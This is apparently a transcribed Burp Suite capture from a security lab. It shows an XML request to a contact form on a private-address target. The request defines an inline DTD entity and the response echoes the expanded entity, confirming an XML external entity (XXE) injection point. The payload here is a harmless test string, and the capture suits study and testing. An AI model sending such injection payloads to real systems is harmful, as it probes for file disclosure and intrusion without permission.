 Request
Pretty Raw Hex
\n
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.10.189.204
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 177
9 Origin: http://10.10.189.204
10 Connection: close
11 Referer: http://10.10.189.204/contact.php
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe "This is a test message" >]>
16 <contact>
<name>
&xxe; &xxe;
17 </name>
<email>
test@test.com
</email>
<message>
test
</message>
</contact>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 13:08:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you, This is a test message This is a test message
10 ! Your message has been received.